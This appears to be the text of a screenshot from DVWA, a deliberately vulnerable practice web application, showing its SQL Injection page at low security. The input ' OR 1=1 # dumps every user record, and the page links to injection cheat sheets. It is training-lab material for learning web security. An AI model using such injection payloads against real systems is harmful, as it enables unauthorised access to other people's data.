 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help